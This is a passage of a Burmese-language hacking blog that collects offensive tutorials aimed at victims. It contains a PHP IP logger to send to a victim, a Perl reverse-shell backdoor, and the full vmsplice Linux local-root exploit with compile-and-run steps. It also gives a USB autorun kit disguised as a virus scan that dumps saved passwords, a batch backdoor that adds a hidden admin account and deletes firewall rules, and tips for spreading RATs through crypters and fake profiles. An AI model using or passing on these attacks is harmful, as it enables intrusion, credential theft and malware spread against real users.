သင့္ရဲ ့ Android Devices ေတြေပၚကို Bot ေတြ အလြယ္တကူတင္ဖို ့အတြက္ Automation tool Apk တစ္ခုနဲ ့မိတ္ဆက္ေပးခ်င္ပါတယ္။
Android Device ဟာ Version 4.1 နဲ ့အထက္ ျဖစ္ဖို ့လုိျပီးေတာ့ Root ထားဖို ့ေတာ့လို အပ္တယ္ဗ်။
Download from Google Play Store
မူရင္း developer ကိုယ္တုိင္တင္ထားတဲ့ Post Link ေလးကေတာ့
http://forum.xda-developers.com/showthread.php?t=2241770
တစ္စံုတစ္ေယာက္ရဲ ့ IP Address ကို သိဖို ့လိုအပ္လာျပီဆိုရင္ေတာ့
ေအာက္မွာ ေပးထားတဲ့ code ေတြကို Notepad သို ့မဟုတ္ Text file ထဲမွာ copy/paste လုပ္ျပီး ႏွစ္သက္ရာ နာမည္ေပးျပီးေတာ့ .php ဖိုင္အေနနဲ ့save လုပ္ပါ။ ( သတိ။ ။ .php ဖိုင္အေနနဲ ့ေနာ္ )
<?phpျပီးရင္ေတာ့ အဲ့ php file ကို host တစ္ခုခုမွာ upload တင္ေပးထားရမွာျဖစ္ပါတယ္။
$hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
$img_number = imagecreate(400,95);
$backcolor = imagecolorallocate($img_number,10,102,153);
$textcolor = imagecolorallocate($img_number,255,255,255);
imagefill($img_number,0,0,$backcolor);
$number0 = " This is Your IP/Proxy";
$number1 = " IP: $_SERVER[HTTP_X_FORWARDED_FOR]";
$number2 = " Host/Proxy: $hostname";
$number4 = " _________________________________";
Imagestring($img_number,10,5,5,$number0,$textcolor);
Imagestring($img_number,10,5,25,$number1,$textcolor);
Imagestring($img_number,10,5,45,$number2,$textcolor);
Imagestring($img_number,10,5,50,$number4,$textcolor);
Imagestring($img_number,10,8,50,$number4,$textcolor);
Imagestring($img_number,10,5,10,$number4,$textcolor);
Imagestring($img_number,10,8,10,$number4,$textcolor);
header("Content-type: image/png");
imagepng($img_number);
$file=fopen("Name-here-to-protect-the-File.txt","a");
$file2 = "- IP joined - IP/Proxy: $_SERVER[HTTP_X_FORWARDED_FOR] - Host: $hostname - '\n' ";
fwrite($file, $file2);
fclose($file);
?>
ဒါဆိုရင္ေတာ့ host မွာ တင္ထားတဲ့ အဲ့ ဖိုင္ရဲ ့ link ကို copy ကူးျပီး victim ဆီကို တစ္နည္းနည္းနဲ ့ပို ့ေပးလိုက္ပါ။
victim က အဲ့ link ကို click လုပ္တာနဲ ့တစ္ျပိဳင္နက္ သူ ့ IP Address ကို host ေပၚမွာ save လုပ္ျပီးသားျဖစ္ေနပါလိမ့္မယ္။ သြားၾကည့္လိုက္ယံုပါပဲ။
ပထမဆံုးအေနနဲ ့Root လုပ္မယ့္ Target Server ေပၚမွာ သင့္ရဲ ့ php shell ကို တစ္နည္းနည္းနဲ ့တင္ထားျပီးသားရွိဖို ့လိုအပ္ပါတယ္။
တကယ္လို ့သင့္မွာသာ permission ရွိျပီးသားဆိုရင္ေတာ့ butt.pl ဆိုတဲ ့new file တစ္ခု create လုပ္ရပါမယ္။
( permission မရေသးရင္ေတာ့ Perl scrip ကို PHP inclusion နဲ ့execute လုပ္လို ့ရပါတယ္ အဲ့လိုလုပ္တဲ့နည္းကိုလဲ ေနာက္သပ္သပ္ ကြ်န္ေတာ္ tutorial ေရးေပးပါ့မယ္ )
ခုနက အသစ္ create လုပ္ထားတဲ့ butt.pl ထဲမွာထည့္ရမယ့္ code ေတြကေတာ့
#!/usr/bin/perl
use IO::Socket;
$system = '/bin/bash';
$ARGC=@ARGV;
print "IHS BACK-CONNECT BACKDOOR\n\n";
if ($ARGC!=2) {
print "Usage: $0 [Host] [Port] \n\n";
die "Ex: $0 127.0.0.1 2121 \n";
}
use Socket;
use FileHandle;
socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp')) or die print "[-] Unable to Resolve Host\n";
connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0]))) or die print "[-] Unable to Connect Host\n";
print "[*] Resolving HostName\n";
print "[*] Connecting... $ARGV[0] \n";
print "[*] Spawning Shell \n";
print "[*] Connected to remote host \n";
SOCKET->autoflush();
open(STDIN, ">&SOCKET");
open(STDOUT,">&SOCKET");
open(STDERR,">&SOCKET");
print "IHS BACK-CONNECT BACKDOOR \n\n";
system("unset HISTFILE; unset SAVEHIST;echo --==Systeminfo==--; uname -a;echo;
echo --==Userinfo==--; id;echo;echo --==Directory==--; pwd;echo; echo --==Shell==-- ");
system($system);
#EOF
ျပီးရင္ေတာ့ သင့္ Router ထဲကေန Port 8080 ကို forward လုပ္လုိက္ပါ။
ေအာက္က command ကို အသံုးျပဳျပီးေတာ့ shell ကို execute လုပ္ပါ။
ဒါမွမဟုတ္ php script သံုးမယ္ဆိုရင္ေတာ့ script ကို run လုိက္ပါ။
(မွတ္ခ်က္။ ။ php script သံုးမယ္ဆိုရင္ေတာ့ system ကို point လုပ္ဖို ့ script ကို manually change ေပးရမွာျဖစ္ပါတယ္။)
perl butts.pl 192.168.0.254 8080
IP Address ကို သင့္ IP သို ့ေျပာင္းလိုက္ပါ။
ျပီးရင္ေတာ့ terminal ကိုဖြင့္ျပီး ေအာက္က command ကို အသံုးျပဳရပါမယ္။
( Netcat ကိုေတာ့ install လုပ္ဖို ့လိုအပ္ပါမယ္ )
nc -vv -l -n -p 8080
connect လုပ္လို ့ရ မရဆိုတာ ေသခ်ာဖို ့"uname -a;id" ဆိုတဲ့ command ကို သံုးျပီး confirm လုပ္ရပါ့မယ္။ ဒါဆိုရင္ေတာ့ kernel information ကို ရရွိမွာျဖစ္ျပီး အဲ့ info ကို အသံုးခ်ျပီး root လုပ္လုိ ့ရပါျပီ။
ဒီအဆင့္မွာေတာ့ exploit ကို compile လုပ္ဖို ့လိုအပ္လာပါျပီ။ Linux Server အမ်ားစုက compilers ေတြ ကို disable လုပ္ထားေလ့ရွိပါတယ္။ ဒါေၾကာင့္ ကိုယ့္ computer ကေန compile လုပ္ရမွာျဖစ္ပါတယ္။
သတိျပဳဖို ့အေရးၾကီးတာက Window OS ကေနျပီး cross compile လုပ္လို ့မရဘူးဆိုတာပါပဲ။
Linux OS တစ္ခုခု ကေနပဲ compile လုပ္လို ့ရမွာပဲျဖစ္ပါတယ္။
ေအာက္မွာ က်ေနာ္ ျပမယ့္ exploit ဟာ kernel ေတာ္ေတာ္မ်ားမ်ားမွာ 100% အလုပ္လုပ္ပါတယ္။
text file တစ္ခု ဖြင့္ျပီး ေအာက္မွာေဖာ္ျပထားတဲ့ code ကို copy/paste လုပ္ျပီး dongs.c ဆိုျပီး save လုပ္လုိက္ပါ။
#define _GNU_SOURCE
#include <stdio.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <malloc.h>
#include <limits.h>
#include <signal.h>
#include <unistd.h>
#include <sys/uio.h>
#include <sys/mman.h>
#include <asm/page.h>
#define __KERNEL__
#include <asm/unistd.h>
#define PIPE_BUFFERS 16
#define PG_compound 14
#define uint unsigned int
#define static_inline static inline __attribute__((always_inline))
#define STACK(x) (x + sizeof(x) - 40)
struct page {
unsigned long flags;
int count;
int mapcount;
unsigned long private;
void *mapping;
unsigned long index;
struct { long next, prev; } lru;
};
void exit_code();
char exit_stack[1024 * 1024];
void die(char *msg, int err)
{
printf(err ? "[-] %s: %s\n" : "[-] %s\n", msg, strerror(err));
fflush(stdout);
fflush(stderr);
exit(1);
}
#if defined (__i386__)
#ifndef __NR_vmsplice
#define __NR_vmsplice 316
#endif
#define USER_CS 0x73
#define USER_SS 0x7b
#define USER_FL 0x246
static_inline
void exit_kernel()
{
__asm__ __volatile__ (
"movl %0, 0x10(%%esp) ;"
"movl %1, 0x0c(%%esp) ;"
"movl %2, 0x08(%%esp) ;"
"movl %3, 0x04(%%esp) ;"
"movl %4, 0x00(%%esp) ;"
"iret"
: : "i" (USER_SS), "r" (STACK(exit_stack)), "i" (USER_FL),
"i" (USER_CS), "r" (exit_code)
);
}
static_inline
void * get_current()
{
unsigned long curr;
__asm__ __volatile__ (
"movl %%esp, %%eax ;"
"andl %1, %%eax ;"
"movl (%%eax), %0"
: "=r" (curr)
: "i" (~8191)
);
return (void *) curr;
}
#elif defined (__x86_64__)
#ifndef __NR_vmsplice
#define __NR_vmsplice 278
#endif
#define USER_CS 0x23
#define USER_SS 0x2b
#define USER_FL 0x246
static_inline
void exit_kernel()
{
__asm__ __volatile__ (
"swapgs ;"
"movq %0, 0x20(%%rsp) ;"
"movq %1, 0x18(%%rsp) ;"
"movq %2, 0x10(%%rsp) ;"
"movq %3, 0x08(%%rsp) ;"
"movq %4, 0x00(%%rsp) ;"
"iretq"
: : "i" (USER_SS), "r" (STACK(exit_stack)), "i" (USER_FL),
"i" (USER_CS), "r" (exit_code)
);
}
static_inline
void * get_current()
{
unsigned long curr;
__asm__ __volatile__ (
"movq %%gs:(0), %0"
: "=r" (curr)
);
return (void *) curr;
}
#else
#error "unsupported arch"
#endif
#if defined (_syscall4)
#define __NR__vmsplice __NR_vmsplice
_syscall4(
long, _vmsplice,
int, fd,
struct iovec *, iov,
unsigned long, nr_segs,
unsigned int, flags)
#else
#define _vmsplice(fd,io,nr,fl) syscall(__NR_vmsplice, (fd), (io), (nr), (fl))
#endif
static uint uid, gid;
void kernel_code()
{
int i;
uint *p = get_current();
for (i = 0; i < 1024-13; i++) {
if (p[0] == uid && p[1] == uid &&
p[2] == uid && p[3] == uid &&
p[4] == gid && p[5] == gid &&
p[6] == gid && p[7] == gid) {
p[0] = p[1] = p[2] = p[3] = 0;
p[4] = p[5] = p[6] = p[7] = 0;
p = (uint *) ((char *)(p + 8) + sizeof(void *));
p[0] = p[1] = p[2] = ~0;
break;
}
p++;
}
exit_kernel();
}
void exit_code()
{
if (getuid() != 0)
die("wtf", 0);
printf("[+] root\n");
putenv("HISTFILE=/dev/null");
execl("/bin/bash", "bash", "-i", NULL);
die("/bin/bash", errno);
}
int main(int argc, char *argv[])
{
int pi[2];
size_t map_size;
char * map_addr;
struct iovec iov;
struct page * pages[5];
uid = getuid();
gid = getgid();
setresuid(uid, uid, uid);
setresgid(gid, gid, gid);
printf("-----------------------------------\n");
printf(" Linux vmsplice Local Root Exploit\n");
printf(" By qaaz\n");
printf("-----------------------------------\n");
if (!uid || !gid)
die("!@#$", 0);
/*****/
pages[0] = *(void **) &(int[2]){0,PAGE_SIZE};
pages[1] = pages[0] + 1;
map_size = PAGE_SIZE;
map_addr = mmap(pages[0], map_size, PROT_READ | PROT_WRITE,
MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (map_addr == MAP_FAILED)
die("mmap", errno);
memset(map_addr, 0, map_size);
printf("[+] mmap: 0x%lx .. 0x%lx\n", map_addr, map_addr + map_size);
printf("[+] page: 0x%lx\n", pages[0]);
printf("[+] page: 0x%lx\n", pages[1]);
pages[0]->flags = 1 << PG_compound;
pages[0]->private = (unsigned long) pages[0];
pages[0]->count = 1;
pages[1]->lru.next = (long) kernel_code;
/*****/
pages[2] = *(void **) pages[0];
pages[3] = pages[2] + 1;
map_size = PAGE_SIZE;
map_addr = mmap(pages[2], map_size, PROT_READ | PROT_WRITE,
MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (map_addr == MAP_FAILED)
die("mmap", errno);
memset(map_addr, 0, map_size);
printf("[+] mmap: 0x%lx .. 0x%lx\n", map_addr, map_addr + map_size);
printf("[+] page: 0x%lx\n", pages[2]);
printf("[+] page: 0x%lx\n", pages[3]);
pages[2]->flags = 1 << PG_compound;
pages[2]->private = (unsigned long) pages[2];
pages[2]->count = 1;
pages[3]->lru.next = (long) kernel_code;
/*****/
pages[4] = *(void **) &(int[2]){PAGE_SIZE,0};
map_size = PAGE_SIZE;
map_addr = mmap(pages[4], map_size, PROT_READ | PROT_WRITE,
MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (map_addr == MAP_FAILED)
die("mmap", errno);
memset(map_addr, 0, map_size);
printf("[+] mmap: 0x%lx .. 0x%lx\n", map_addr, map_addr + map_size);
printf("[+] page: 0x%lx\n", pages[4]);
/*****/
map_size = (PIPE_BUFFERS * 3 + 2) * PAGE_SIZE;
map_addr = mmap(NULL, map_size, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (map_addr == MAP_FAILED)
die("mmap", errno);
memset(map_addr, 0, map_size);
printf("[+] mmap: 0x%lx .. 0x%lx\n", map_addr, map_addr + map_size);
/*****/
map_size -= 2 * PAGE_SIZE;
if (munmap(map_addr + map_size, PAGE_SIZE) < 0)
die("munmap", errno);
/*****/
if (pipe(pi) < 0) die("pipe", errno);
close(pi[0]);
iov.iov_base = map_addr;
iov.iov_len = ULONG_MAX;
signal(SIGPIPE, exit_code);
_vmsplice(pi[1], &iov, 1, 0);
die("vmsplice", errno);
return 0;
}
ေနာက္ထပ္ Terminal အသစ္တစ္ခုထပ္ဖြင့္ျပီး ဒီ command ကို ရိုက္လိုက္ပါ။
gcc dongs.c -o dongs
ျပီးရင္ေတာ့ ခုနက save လုပ္ထားတဲ့ dongs ဆိုတဲ့ txt file ကို server ထဲက PHP Shell ေပၚကို upload လုပ္လိုက္ပါ။
ဒီအဆင့္ျပီးရင္ေတာ့ Terminal ကို ျပန္သြားျပီး Netcat ကို လဲ connect လုပ္ထားျပီးရင္ေတာ့ ေအာက္ကေပးထားတဲ့ code ကို ရိုက္ထည့္လိုက္ပါ။
./dongs
ဒါဆိုရင္ေတာ့ exploit ဟာ ေကာင္းေကာင္းအလုပ္လုပ္ျပီး သင့္ကို root access ရရွိေစမွာျဖစ္ပါတယ္။
ေနာက္ဆံုးအဆင့္အေနနဲ ့ root password ကို change ဖို ့ "passwd root" ဆိုတဲ့ command ကိုအသံုးျပဳျပီးေတာ့ ေျပာင္းခ်င္ေျပာင္း ဒါမွမဟုတ္ new root user ဆိုျပီး အသစ္ create ထပ္လုပ္ရင္လုပ္လိုက္ပါ။
ဒါဆိုရင္ေတာ့ Linux Server တစ္ခုကို Root လုပ္လုိ ့ျပီးသြားျပီျဖစ္ပါတယ္။
အဲ့လို remember password ဆိုျပီး save လုပ္ထားတဲ့ password ေတြကို သူတို ့store လုပ္ထားတဲ့ေနရာကေန ျပန္ျပီး recover လုပ္ဖို ့ tools ေတြမ်ားစြာရွိပါတယ္။
အဲ့ဒီ tools ေတြအသံုးျပဳျပီး usb pandrive ေပၚမွာ သင္ကိုယ္တိုင္ toolkit တစ္ခုဖန္တီးျပီး password ေတြကို hack ၾကမယ္ ဆိုရင္ ေအာက္မွာ ေဖာ္ျပထားတဲ့ tools ေတြ လိုအပ္ပါတယ္။
1> MessenPass
2> Mail PassView
3> IE PassView
4> Protected Storage PassView
5> PasswordFox
( Download မလုပ္ခင္မွာ tool တစ္ခုစီရဲ ့ description ေတြ history ေတြကို ဖတ္ၾကည့္ျပီး မွ download လုပ္ပါ။ )
အေပၚက tools ၅ ခုကို download လုပ္ျပီးသြားျပီဆိုရင္ေတာ့ ေအာက္က step ေတြ ကို မလုပ္ခင္မွာ သင့္စက္ထဲက anti virus ကို အရင္ disable လုပ္ေပးထားရပါမယ္။
Step 1 > Download လုပ္ထားတဲ့ tools ၅ ခုစလံုးကို extract လုပ္ျပီး exe ဖိုင္မ်ားကို usb drive ထဲသို ့copy ကူးလိုက္ပါ။
Step 2 > ဒါဆိုရင္ေတာ့ mspass.exe, mailpv.exe, iepv.exe, pspv.exe နဲ ့ passwordfox.exe ဖိုင္ေတြ ကို usb drive ထဲမွာ ေရာက္ေနတာ ေသခ်ာေအာင္ စစ္လိုက္ပါ။
Step 3 > Notepad ဖြင့္ျပီး ေအာက္မွာ ေပးထားတဲ့ code ေတြကို copy/paste လုပ္လုိက္ပါ။
[autorun]ၿပီးရင္ autorun.ini အျဖစ္ save လုပ္ျပီး usb drive ထဲကို ထည့္လိုက္ပါ။
open=launch.bat
ACTION= Perform a Virus Scan
Step 4 > Notepad အသစ္ထပ္ဖြင့္ျပီးေတာ့ ေအာက္က code ေတြကို copy/paste လုပ္ပါ။
ျပီးရင္ launch.bat အျဖစ္ save လုပ္ျပီး usb drive ထဲကို ထည့္လိုက္ပါ။start mspass.exe /stext mspass.txtstart mailpv.exe /stext mailpv.txtstart iepv.exe /stext iepv.txtstart pspv.exe /stext pspv.txtstart passwordfox.exe /stext passwordfox.txt
ဒါဆိုရင္ေတာ့ သင့္ရဲ ့ toolkit ေလးက ready to hack password ျဖစ္ေနပါျပီ။
ဘယ္လိုအသံုးခ်မလဲဆိုတာဆက္ရွင္သြားပါအံုးမယ္။
1. victim ရဲ ့ PC သို ့ Laptop ကို သင့္ Toolkit ပါတဲ့ usb drive ေလးထိုးလိုက္ပါ။
2. pop up window တစ္ခုက်လာရင္ ပထမ option ျဖစ္တဲ့ Perform a Virus Scan ဆိုတာကို ႏွိပ္လုိက္ပါ
3. ဒီအဆင့္မွာေတာ့ tool ကေနာက္ကြယ္ကေန run ေနျပီး password ေတြကို သင့္ usb drive ထဲမွာ .TXT ဖိုင္နဲ ့save လုပ္ေပးေနမွာျဖစ္ပါတယ္။
4. second အနည္းငယ္အၾကာမွာပဲ သင့္ရဲ ့ usb drive ကို remove လုပ္လို ့ရပါျပီ။ သင့္ usb ထဲမွာလဲ victim's PC ထဲက password ေတြ ရွိေနျပီျဖစ္ပါတယ္။
Root ဆိုတာဘာလဲ
Root ဆိုတာ အၾကမ္းဖ်င္းအားျဖင့္ Server တစ္ခုရဲ ့Administrator ျဖစ္ေအာင္လုပ္လုိက္တာပါပဲ။
တကယ္လို ့ သင္သာ server တစ္ခုရဲ ့ root access ရလို ့ကေတာ့ အဲ့ server ကို သင္လုပ္ခ်င္သလိုလုပ္လို ့ရပါျပီ။
အဲ့ေလာက္ဆို ဘာလို ့ Server တစ္ခုကို Hack ဖို ့အတြက္ root access ရဖို ့ဘာလို ့အေရးၾကီးသလဲဆိုတာ သေဘာေပါက္ေလာက္ျပီထင္တယ္။
Root ဘယ္လိုေဖာက္ၾကမလဲ
Server တစ္ခုကို ေဖာက္ဖို ့အတြက္ root ေဖာက္နည္း ( ၃ ) နည္းရွိပါတယ္။
( က်ေနာ္သိသေလာက္ေျပာတာပါ က်ေနာ္ကိုယ္တိုင္လဲ Hacking ပိုင္းမွာ ဆရာမက် ေသးေတာ့ တစ္ျခားနည္းေတြလည္း ရွိခ်င္ရွိအံုးမွာပါ။ )
၁။ Local Root.
၂။ SQL by reading same important files on it root password.
၃။ exploit on software (Buffer Overflow).
ဒီပိုစ့္ မွာေတာ့ Local Root အေၾကာင္းကို ရွင္းလင္းျပသေပးသြားမွာျဖစ္ပါတယ္။
Shell ကို server ေပၚ upload လုပ္ျပီးတဲ့ အခါ root access ရဖို ့အတြက္ back connect လုပ္ျပီး local root ကို run ရပါမယ္။ ဒါဟာ ေနာက္အဆင့္မွာ ေဖာ္ျပမယ့္ local root ကို ဘယ္လို ရွာရမလဲ ဆိုတာနဲ ့ root access ရေအာင္ဘယ္လို လုပ္ရမယ္ဆိုတာရဲ ့ Basic Concept ေလးပါ။
Local Root ကို ဘယ္လိုရွာၾကမလဲ
အရင္ဆံုး kernel version ဘယ္ေလာက္လဲဆုိတာသိရပါ့မယ္။
kernel version ကို သင့္ရဲ ့ shell ကေနတဆင့္သိႏိုင္ပါတယ္။ (ဥပမာ ။ ။ This version is 2.6.18 - 2012)
ဒါမွမဟုတ္ သင့္ ရဲ ့ shell မွာ "uname -a" ဆိုျပီး Execute လုပ္ျပီးရွာရင္လဲ kernal version သိႏုိင္ပါတယ္။
local root ကို provide လုပ္ေပးတဲ ့ website ေတြျဖစ္တဲ ့ Exploit-db တို ့Packet Storm တို ့လို site ေတြမွာ ရွာေဖြလုိ ့ရပါတယ္။
ေနာက္တစ္ခ်က္ သတိထားရမွာက local root မွာ
1. Local.C : which are not ready.
2. Local : ready to use.
ဆိုျပီး (၂) မ်ိဳး ရွိတယ္ဆိုတာပါပဲ။
Root Access ဘယ္လို ယူမလဲ
အရင္ဆံုးလိုအပ္တာကေတာ့ သင့္မွာ ေအာက္က ပံုထဲကလို Back Connect Option ပါတဲ့ Shell တစ္ခုလိုပါတယ္။
Server မွာ Public IP Address ကို ရိုက္ထည့္ရပါမယ္။
Port မွာ connect လုပ္ခ်င္တဲ့ port ကို ျဖည့္လိုက္ပါ။
ဒါဆိုရင္ေတာ့ back connect ျဖစ္သြားျပီျဖစ္ပါတယ္။
ဒီေနရာမွာေတာ့ BackTrack အသံုးျပဳဖို ့လို အပ္လာပါျပီ
Terminal ကို ဖြင့္လိုက္ပါ။
ျပီးရင္ေတာ့ ေအာက္မွာေဖာ္ျပထားေသာ အဆင့္မ်ားကို ျပဳလုပ္ပါ။
၁။ nc -vlp 433 လို ့ရိုက္ထည့္လိုက္ပါ။
၂။ Wget [**** local-Root.zip] (**** ေနရာမွာ local-Root.zip ရွိတဲ့ link ကိုျဖည့္ပါ)
၃။ unzip local-Root.zip
၄။ chmod 777 local.c
၅။ local root ကို ေျပာင္းဖို ့အတြက္ local.c > local
gcc local.c -o local ဒီလိုဆိုရင္ local c ကေန local ကိုေျပာင္းသြားတာ ေတြ ့ရပါမယ္။
၆။ chmod 777 local
၇။ ./local to local root work
၈။ su
ဒါဆုိရင္ေတာ့ uid=0(root) gid=0(root) groups=0(root) ဒီလိုေလးျဖစ္သြားပါလိမ့္မယ္။
သေဘာက UID=0 ဆိုတာ root access ရသြားျပီလို ့ေျပာတာျဖစ္ပါတယ္။
Root Access ရျပီဆိုရင္ေတာ့ ဒါေတြ လုပ္လို ့ရျပီ
အရင္ဆံုး android file format ေတြဘယ္လိုရွိတယ္ဆိုတာကို နားလည္ထားဖို ့လိုအပ္ပါတယ္။
Android apk တစ္ခုမွာ SwiftKey ပါ၀င္တဲ ့source file ေတြကို zip လုပ္ထားပါတယ္
apk file format ေတြကို အေသးစိတ္ေလ့လာခ်င္ရင္ေတာ့ wiki က link ကို ညႊန္ျပခ်င္ပါတယ္။
http://en.wikipedia.org/wiki/APK_%28file_format%29
အဲ့ဒါေတြကို ျဖည္ခ်လိုက္ရင္ေတာ့ ေယဘူယ်အားျဖင့္ ေအာက္ပါ file ေတြကို ေတြ ့ရတတ္ပါတယ္။
- AndroidManifest.xml (serialized, but apktool decodes to source)
- classes.dex
- lib/
- assets/
- res/
- META-INF/
AndroidManifest.xml ထဲမွာေတာ့ application ရဲ ့ resource ေတြျဖစ္တဲ့ image file တို ့ sound file တို ့စတာေတြ ပါ၀င္ပါတယ္။
lib directory ထဲမွာေတာ့ SwiftKey ေတြ အသံုးျပဳဖို ့အတြက္ libraries ေတြ ပါ၀င္ျပီးေတာ့
META-INF ထဲမွာေတာ့ application's signature ေတြပါ၀င္ပါတယ္။
အဲ့ application's signature ေတြကို ဒီမွာ ေလ့လာလို ့ရပါတယ္။
http://developer.android.com/tools/publishing/app-signing.html
keylogger နဲ ့ apk နဲ binding လုပ္ဖို ့ tools ေတြ အမ်ားၾကီးရွိတဲ့အထဲကမွ ေအာက္က tools ေတြကို အသံုးျပဳပါမယ္။
သူတို ့ေတြရဲ description လဲဖတ္ၾကည့္လို ့ရပါတယ္။
https://code.google.com/p/smali/
https://code.google.com/p/android-apktool/
https://github.com/ApkMultiTools/APK-Multi-Tool/archive/Stable-RELEASE.zip
ဘယ္လို binding လုပ္တယ္ဆိုတာကို ဆက္လက္ေဖာ္ျပေပးပါအံုးမယ္။
အဲ့ဒီ apk ေလး ေဒါင္းခ်င္တယ္ဆိုရင္ေတာ့ ကြ်န္ေတာ္ Google Play Store က direct link ေပးမယ္ဗ်ာ
အေသးစိတ္ကို အဲ့မွာ ဖတ္ၾကည့္ေပါ့။
https://play.google.com/store/apps/details?id=com.askpi.socialHack
Firewall ဆိုတာ Network သို ့မဟုတ္ PC ထဲကို Hacker ေတြ ( သို ့) မသက္ဆိုင္သူေတြ ၀င္လို ့မရေအာင္ ကာကြယ္ေပးတဲ ့ လံုျခံဳေရး စနစ္ျဖစ္ပါတယ္။
Hacker တစ္ေယာက္ဟာ Network တစ္ခု ကုိ Hack မယ္ဆိုရင္ Firewall ကို မေဖာက္နိုင္ပဲ ဘယ္လိုမွ Hack လို ့ရႏိုင္မွာမဟုတ္ပါဘူး။
Firewall ကို Hack ဖို ့အတြက္ Back door (or) Trojan Virus တစ္ခု က်ေနာ့္ဆီမွာ ရွိေနပါတယ္။
ပထမ အဆင့္ အေနနဲ ့
Start > Runbox > cmd ကိုသြားပါ။
cmd ထဲေရာက္ရင္ေတာ့ cd:// လို ့ရိုက္လိုက္ပါ။
ျပီးရင္ေတာ့ C:// လို ့ထပ္ရိုက္လိုက္ျပီးရင္ေတာ့ ေအာက္မွာ က်ေနာ္ေပးထားတဲ့ Code ေတြကို copy/past လုပ္လိုက္ပါ။
@echo off
REM ......: Created By Jigsaw :......
REM ......: HackPcOnline.Com :......
REM EDIT THESE SETTINGS
set username=USERNAME
set password=PASSWORD
set rdport=3389
set tnport=23
set rport=CHANGE_THIS
REM END EDITING SETTINGS
REM Adding The Backdoor
net user %username% %password% /add
REM Pause For Process
ping localhost -n 2 >nul
REM Adding Admin Access The Backdoor
net localgroup Administrators %username% /add
REM Hiding The Backdoor From Start Menu
REG add HKLMSOFTWAREMicrosoftWindows
NTCurrentVersionWinlogonSpecialAccountsUserList /%username% /t
REG_DWORD /d 0 /f >nul
REM Enabling Terminal Service
REG add HKLMSYSTEMCurrentControlSetControlTerminal Server /v fDenyTSConnections /t REG_DWORD /d 0
REM Share C:
net share system=C: /unlimited
REM Stealing The IP Stuff
ipconfig /all >> C:attach.txt
REM Deleting The Firewall Configuration
netsh firewall delete
REM Opening Ports
netsh firewall add portopening TCP %rdport% "WinSvcService"
netsh firewall add portopening TCP %tnport2% "WinSvcService"
netsh firewall add portopening TCP %rport% "WinSvcService"
cls
exit
ဒါဆိုရင္ေတာ့ Firewall ကို ခ်ိဳးဖ်က္ျပီးပါျပီ။ Exit လုပ္လိုက္ပါ။
*** သတိျပဳရန္။ ။ တကယ္လို ့ ဒီနည္းနဲ ့ Internet ဆုိင္က Firewall ကို ေဖာက္ရင္ အထူသတိထားပါ ဥပေဒ နဲ ့ျငိစြန္းႏုိင္ပါတယ္လို ့သတိေပးလိုက္ပါရေစ။ ***
ကိုယ္တိုင္ျပဳလုပ္ထားတဲ ့ Virus ေတြ RAT ေတြ Trojan Backdoor ေတြ ကို online ေပၚမွာ ဘယ္လို ျဖန္ ့မလဲ ဆိုတာနဲ ့ပတ္သတ္ျပီး ေလ့လာၾကည့္ရေအာင္ဗ်ာ။
လိုအပ္တာေတြကေတာ့
၁ ။ Chatting Account တစ္ခု အနည္းဆံုးရွိရပါ့မယ္ ။ ( Yahoo, GTalk, MSN )
၂ ။ RAT Tool တစ္ခုခု လိုအပ္ပါတယ္။
၃ ။ RAT နဲ ့ပတ္သတ္ျပီး basic knowledge ရွိရပါ့မယ္။
၄ ။ Crypter တစ္မ်ိဳးမ်ိဳး လည္း လိုအပ္ပါတယ္။
၅ ။ Social Engineering ပိုင္းမွာလဲ basic skill ရွိဖို ့လိုပါတယ္။
၆ ။ Icon ေတြကို ေျပာင္းဖို ့အတြက္ Icon Changer လည္းလိုအပ္ပါတယ္။
၇ ။ File Binder လည္းလိုအပ္တဲ့ စာရင္းထဲမွာပါမယ္။
၈ ။ Social Network ကိုလည္း အသံုးျပဳဖို ့လိုအပ္မယ္။
၉ ။ Sexy Skill လည္းရွိရပါ့မယ္။
၁၀။ Internet အသံုးျပဳတတ္တဲ ့skill လည္း လိုအပ္ပါတယ္။
Chatting Account
Chatting Account ေတြကေန SE ထိုးတာ ေတာ္ေတာ္ ထိေရာက္တယ္ဗ်။ အထူးသျဖင့္ မိန္းကေလး ခပ္ေခ်ာခ်ာ photo နဲ ့ဖြင့္ထားတဲ့အေကာင့္ေတြ က ေတာ္ေတာ္ အသံုးတည့္ပါတယ္။
ဒီအပိုင္းကေတာ့ သိပ္ေျပာစရာ မရွိေလာက္ဘူး။ အားလံုးက ဒီအပိုင္းမွာ ကြ်န္ေတာ့ထက္ ဆရာက်တဲ့သူေတြခ်ည္းပဲဆိုတာ ယံုၾကည္တယ္။
RAT Tool & Basic Knowledge of RAT
ဒီအပိုင္းကိုေတာ့ Google ကိုပဲ ညြန္းခ်င္ပါတယ္ Google မွာ RAT နဲ ့ပါတ္သတ္တဲ ့ Tools ေတြ Tutorials ေတြ ေတာ္ေတာ္မ်ားမ်ား ရွိပါတယ္။ ရွာေဖြျပီး ေလ့လာလိုက္ပါ။ ကြ်န္ေတာ့္ရဲ ့site မွာ Tools ေတြ တင္ဖို ့အစီအစဥ္မရွိေသးပါဘူး။ RAT နဲ ့ပါတ္သတ္တဲ ့ Tutorials ေတြေတာ့ ေနာက္ပိုင္း အဆင္ေျပရင္ တင္ျပေပးသြားမွာပါ။
Crypter
Crypter ဆိုတာ Keylogger, Trojan, Virus စတာေတြကို Antivirus Software ကလြတ္ေအာင္လုပ္ဖို ့အသံုးျပဳရပါတယ္။ Crypter ေတြကိုလည္း google မွာရွာျပီး ယူႏုိင္ပါတယ္။
Social Engineering Skill
ဒါနဲ ့ပတ္သတ္လို ့ေတာ့ Ethickiddie ေရးတဲ့ Social Engineering ( The Art of Human Hacking ) ဆိုတဲ့စာအုပ္ကို ညြန္းခ်င္ပါတယ္။ တကယ့္ကို အသံုး၀င္တဲ့ စာအုပ္ေကာင္းတစ္အုပ္ပါ။
Icon Changer
